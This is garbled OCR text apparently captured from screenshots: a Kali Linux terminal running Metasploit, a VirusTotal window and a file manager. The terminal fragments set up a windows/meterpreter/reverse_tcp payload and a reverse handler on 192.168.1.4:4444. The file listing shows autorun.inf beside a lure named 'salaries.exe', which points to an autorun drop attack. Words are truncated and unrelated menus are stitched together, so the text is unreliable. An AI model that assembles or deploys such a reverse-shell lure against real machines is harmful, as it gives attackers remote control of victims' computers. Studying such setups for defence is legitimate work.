 VirusTotal - Free Online Virus, Malware and URL Scanner - Iceweasel
root@kali: ~
File Edit View Search Terminal Help
Is the server running on host "localhost" (127.0.0.1) and accep
TCP/IP connections on port 5432?
METASPLOIT
asy phishing: Set up email templates, landing pages and listeners
n Metasploit Pro's wizard -- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
-- --=[ 1053 exploits - 590 auxiliary - 174 post
-- --=[ 275 payloads - 28 encoders - 8 nops
AYLOAD => windows/meterpreter/reverse_tcp
HOST => 192.168.1.4
PORT => 4444
*] Started reverse handler on 192.168.1.4:4444
*] Starting the payload handler...
autorun
File Edit View Go Bookmarks Help
Devices
Floppy Drive
Computer
Home
Desktop
File System
Trash
Network
Browse Net...
< Home autorun
Sea
autorun.ico
autorun.inf
salaries.exe